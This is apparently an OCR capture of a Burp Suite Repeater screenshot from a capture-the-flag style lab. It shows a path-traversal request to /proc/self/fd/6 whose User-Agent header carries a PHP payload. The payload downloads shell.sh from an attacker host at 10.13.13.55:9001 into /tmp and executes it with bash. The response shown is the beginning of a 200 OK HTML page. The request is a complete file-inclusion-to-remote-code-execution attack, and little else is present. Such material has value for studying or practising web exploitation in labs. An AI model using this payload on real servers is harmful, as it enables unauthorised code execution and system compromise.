 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
2 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../../proc/self/fd/6
HTTP/1.1
2 Host: 10.10.182.31
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php
file_put_contents('/tmp/s.sh',file_get_contents('ht
tp://10.13.13.55:9001/shell.sh'),FILE_APPEND);syste
m('bash /tmp/s.sh');?>
5 Content-Length: 231
6
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Jul 2022 19:33:07 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 3750
6 Content-Type: text/html
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12
13 <meta charset="utf-8">
14 <meta name="viewport" content="
width=device-width, initial-scale=1,
shrink-to-fit=no">
15
16 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4
.5.0/css/bootstrap.min.css"
17 integrity="
sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8
WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="
anonymous">
18
19 <style>
20 body{
21 padding-top:56px;
22 padding-bottom:56px;
23 min-height:100vh;
? Search... 0 matches